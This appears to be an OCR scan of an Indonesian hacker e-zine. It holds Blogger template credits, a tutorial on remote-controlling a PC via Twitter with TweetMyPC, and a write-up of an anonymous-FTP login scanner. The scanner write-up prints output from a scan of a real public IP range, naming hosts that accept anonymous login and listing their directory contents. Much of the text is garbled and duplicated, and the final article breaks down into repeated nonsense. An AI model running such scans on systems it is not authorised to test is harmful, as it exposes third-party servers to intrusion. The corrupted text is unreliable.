Dan ganti link sesuai dengan men<br>Demo : http://dev<br>Link Downlaod :

xli><a href='http://devilzc0detemplate.blogspot.com'><img<br>Dan ganti link sesuai dengan menu anda sendiri.<br>Demo<br>: http://devilzc0detemplate.blogspot.com/ http://devilzc0detemplate.blog<br>Link Downlaod :<br>http://www.mediafire.com/?ll3mf0itpob9llj

http://www.mediafire.com/?ll3mf0itpob91lj<br>http://www.4shared.com/file/PQU\_blCL/Devilzc0de\_Template\_v2.html **http://www.mediafire.com/<br>
<u>http://www.4shared.com/</u><br>
Thankz To:** http://www.4shared.com/file/PQU\_blCL/Devilzc0de\_Template\_v<br> **Thankz To:**<br>
- Kak Nofia (yang telah merealisasikan ini) edit html > Expand Template Widget > dan cari code ini<br>
<ils><a href="http://devilzc0detemplate.blogspot.com"><img<br>
Dan ganti link sesuai dengan menu anda sendiri.<br>
Demo $:$  thtp://devilzc0detemplate.blogspot.com/<br>
Link Dow

- Thankz To:<br>- Kak Nofia (yang telah merealisasikan in -<br>Bang Chaer atas masukkannya - Kak Nofia (yang telah merealisasik<br>- Bang Chaer atas masukkannya<br>- & All devilzcOder Team
	-
	-

# **Remote Computer Lewat Remote Twitter**

**Oleh: Selfdefense**

Assalamualaikum. Wr. Wb

Saya nubie cuman mau share nih cara ane memonitor dab ngotrol komputer ane klo lgi di penjim ama temen bwt internetan... ato lgi ngerjain tugas trus nyambung ke internet dari jarak jauh pastinya....

pada initinya ni software buat ngeremot ama memonitor PC ato Laptop kita dari jarak jauh dengan menggunakan media Twitter dan klo ane sih lebih suka ngeremote komputernya dari handphone lewat Mobile Twitter



biar lebih gaya gitu...

okey Kembali ke tengtop... kita langsung aja ke bahan2 dan dan cara pembuatannya...

1. Koneksi Internet (pastinya) 2. Akun Twitter (saran ane sih bikin akun lgi bwt ngeremotnya) 3. Program TweetMyPC 4. Hengpon (jika perlu)

Cara Pembuatanya

1. Buat Akun twitter baru... (gw yakin tmen2 smua udah bsa yg gni mah)....

2. Donglot dan Instoll program TweetMyPC-nya...

Required: \* Windows Installer 3.1 \* .NET Framework 3.5 SP1

3. masukin setinggan sesuai yg tadi di daftari



1. trus kli Sign With Twitter dan langsung login...



2. Tungguin sampe nomer togel-nya keluar...



6.masukin kdalem Kolomnya trus Klik save setting



1. tinggal di pake deh programnya trus buka web browser..

Kunmpulan Commandnya:

http://tweetmypc.codeplex.com/wik ipage?title=Commands

Nahhh ini hasil screenshoot ane...



ngetik commandnya dari hengpon ane...



woookkeeyyy... selesai juga... smoga membantu buat temen2 smua... ane jga msh nubi yg

selamat berkreasi dengan Command2-nya dan bisa juga bikin custom command yang bisa kita operasiin buat ngejalanin program2 yg sdikit nakal...

\*Tolong doakan kuliah saya lancar ya....

#### **Nama Tools: WTC Anonymous FTP Pentest**

#### *Author:* **White\_Heaven\_Angels**

--------------------------------------------------------

#### **Fungsi**

melakukan pendeteksian server yang menggunakan technology FTP kemudian mencoba melakukan login secara otomatis menggunakan user "anonymous".

#### **Manfaat**

dengan menggunakan tools membantu para system administrator, dan web developer untuk mengecek apakah user default "anonymous" masih dapat login terhadap server FTP yang sudah terinstall FTP dalam server UNIX, LINUX, dan Windowsnya

#### **Cara Menggunakan**

whitecyber@whitecyber-server:~/Desktop/whitecyberc0de/scanners\$ ./wtcanonymousftppentest.py

Cara Menggunakan: ./wtcanonymousftppentest.py <ip range>

#### **Contoh Penggunaan**

whitecyber@whitecyber-server:~/Desktop/whitecyberc0de/scanners\$ ./wtcanonymousftppentest.py 173.236.56.106-200

[ Scanning 173.236.56.106-200 ]

Ditemukan 40 host dengan FTP terbuka .



drwxr-xr-x 2 1333 1322 4096 May 8 2010 incoming

Anonymous login sukses masuk pada 173.236.56.123

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.124 An error occurred: 421 Can't change directory to /var/ftp/ [/] Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.125 An error occurred: 421 Can't change directory to /var/ftp/ [/] Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.126 drwxr-xr-x 3 1423 1412 4096 May 14 2010 .<br>drwxr-xr-x 3 1423 1412 4096 May 14 2010 . drwxr-xr-x 3 1423 1412 4096 May 14 2010..<br>-rw------- 1 65535 50 4 Aug 19 00:58 f -rw------- 1 65535 50 4 Aug 19 00:58 .ftpquota 4096 May 8 2010 incoming

Anonymous login sukses masuk pada 173.236.56.126

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.130

Anonymous login sukses masuk pada 173.236.56.130

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.131 An error occurred: 421 Can't change directory to /var/ftp/ [/] Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.132 An error occurred: 421 Can't change directory to /var/ftp/ [/] Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.133 An error occurred: 421 Can't change directory to /var/ftp/ [/] Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.134 An error occurred: 421 Can't change directory to /var/ftp/ [/] Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.146 ^[[A^[[A^[[A^[[AAn error occurred: 530 Login authentication failed Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.147 ^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[A^[[A^[[A^[[AAn error occurred: 530 Login authentication failed Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.148 An error occurred: 530 Login authentication failed Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.149 An error occurred: 530 Login authentication failed Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.150 An error occurred: 530 Login authentication failed Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.162 An error occurred: 421 Can't change directory to /var/ftp/ [/] Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.163 drwxr-xr-x 3 503 500 4096 Jul 29 2010 .<br>drwxr-xr-x 3 503 500 4096 Jul 29 2010 . drwxr-xr-x 3 503 500 4096 Jul 29 2010..<br>-rw------- 1 65535 50 4 Jul 31 00:59 f 4 Jul 31 00:59 .ftpquota drwxr-xr-x 2 503 500 4096 Feb 11 2010 incoming Anonymous login sukses masuk pada 173.236.56.163 Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.164 drwxr-xr-x 3 578 574 4096 Aug 4 2010 . **d** problem in the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state o



Anonymous login sukses masuk pada 173.236.56.164

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.165 An error occurred: 421 Can't change directory to /var/ftp/ [/] Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.166

Anonymous login sukses masuk pada 173.236.56.166

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.170 An error occurred: 530-Unable to set anonymous privileges. 530 Login incorrect. Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.171 masuk 173.236.56.171-rw-rw-r-- 1 ftpuser ftpgroup 383 Jun 5 2009 budgetvalet.html drwxr-xr-x 2 ftpuser ftpgroup 4096 Nov 21 2008 incoming Anonymous login sukses masuk pada 173.236.56.171 Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.172 masuk 173.236.56.172An error occurred: 530-Unable to set anonymous privileges. 530 Login incorrect. Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.173 drwxr-xr-x 2 ftpuser ftpgroup 4096 Jun 16 19:34 incoming Anonymous login sukses masuk pada 173.236.56.173 Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.174 masuk 173.236.56.174An error occurred: 530-Unable to set anonymous privileges. 530 Login incorrect. Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.186 An error occurred: 421 Can't change directory to /var/ftp/ [/] Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.186<br>An error occurred: 421 Can't change directory to /var/ftp/ [/]<br>Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.187 drwxr-xr-x 5 543 540 4096 Aug 24 2010 . drwxr-xr-x 5 543 540 4096 Aug 24 2010 .. -rw------- 1 65535 50 4 Aug 26 03:31 .ftpquota drwxr-xr-x 2 543 540<br>drwxr-xr-x 3 543 540 drwxr-xr-x 3 543 540 4096 Dec 16 2009 incoming drwxr-xr-x 2 543 540 4096 Dec 16 2009 pub Anonymous login sukses masuk pada 173.236.56.187 Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.188 drwxr-xr-x 5 525 522<br>drwxr-xr-x 5 525 522 drwxr-xr-x 5 525 522 4096 Feb 10 2011 .. -rw------- 1 65535 50 4 Aug 12 03:30 .ftpquota drwxr-xr-x 2 525 522 4096 Mar 9 2010 conf drwxr-xr-x 2 525 522<br>
drwxr-xr-x 3 525 522<br>
drwxr-xr-x 2 525 522 drwxr-xr-x 2 525 522 4096 Mar 9 2010 pub Anonymous login sukses masuk pada 173.236.56.188 Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.189 173.236.56.189drwxr-xr-x 3 503 500 4096 Feb 10 2011 .<br>drwxr-xr-x 3 503 500 4096 Feb 10 2011 .. drwxr-xr-x 3 503 500<br>-rw------- 1 65535 50 -rw------- 1 65535 50 4 Aug 12 03:30 .ftpquota drwxr-xr-x 2 503 500 4096 May 22 2010 incoming Anonymous login sukses masuk pada 173.236.56.189 Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.190 masuk 173.236.56.190drwxr-xr-x  $3\,517$   $514$   $4096$  Feb 10 2011 .<br>drwxr-xr-x  $3\,517$   $514$   $4096$  Feb 10 2011 . drwxr-xr-x 3 517 514 4096 Feb 10 2011 ..<br>-rw------- 1 65535 50 4 Aug 12 03:31 .f -rw------- 1 65535 50 4 Aug 12 03:31 .ftpquota drwxr-xr-x 2 517 514 4096 Jun 16 2010 incoming Anonymous login sukses masuk pada 173.236.56.190 **EFFERING RESERVATION CONSUMER CONSUMERER EXECUTIVE EXECUTIVE CONSUMERED ACCORDONATION CONSUMERED AND CONSUMER CONSUMERED AND CONSUMER CONSUMER AND CONSUMER CONSUMER AND CONSUMER AND CONSUMER CONSUMERATION CONSUMER AND CO**  4096 Aug 24 2010.<br>4096 Aug 24 2010.. 50 4 Aug 26 03:31 .ftpquota 4096 Dec 16 2009 conf 4096 Feb 10 2011 .. 4 Aug 12 03:30 .ftpquota 4096 Mar 9 2010 conf 4096 Mar 9 2010 incoming 4096 Feb 10 2011 ..

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.194 An error occurred: 421 Can't change directory to /var/ftp/ [/] Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.195 An error occurred: 421 Can't change directory to /var/ftp/ [/] Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.196 An error occurred: 421 Can't change directory to /var/ftp/ [/] Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.197 An error occurred: 421 Can't change directory to /var/ftp/ [/] Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.198 An error occurred: 421 Can't change directory to /var/ftp/ [/]

#### **Hasil**

Rupanya jaringan yang kita scan masih menggunakan user default "anonymous" sehingga dapat dimasuki.





Anonymous login sukses masuk pada 173.236.56.164

Kita coba menggunakan filezilla untuk masuk menggunakan user "anonymous" password (diisi apa saja. hasilnya adalah seperti ini



Semoga dengan ini administrator dapat merubah user default untuk dirubah menjadi lebih aman.

Download

http://www.ziddu.com/download/16193541/wtcanonymousftppentest.py.zip.html

# **Casper Spy dan Hacker Elite 'Tante Caroline'**

**Oleh: Casper\_SPY**

**"Kunci sukses hacker elite adalah ketika masih newbie belajar masterin sistem UNIX dan TCP/IP, kalian akan jadi seperti "a fish swimming in the see of cyberspace; an uberhacker among hacker wannabe and a master of the internet universe." CRISPEY SCRIP (CRISP) CRISP** (CRISP) **CRISP** (CRISP) **CRISP** (CRISP) **CRISP** (CRISP) **CRISP** (CRISP) **CRISP** (CRISP) **CRISP** (CRISP) **CRISP** (CRISP) **CRISP** (CRISP) **CRISP** (CRISP) **CRISP** (CRISP) **CRISP** (CRISP) **CRISP ketika belajar swimming theof thelite "Tante Caroline"** membes suas also mentes way is a suas the suas in the conservative manner of the mass of the suas masterine in the conservative of the suas term of TCP/IP, relies that is a masterine substrated in t

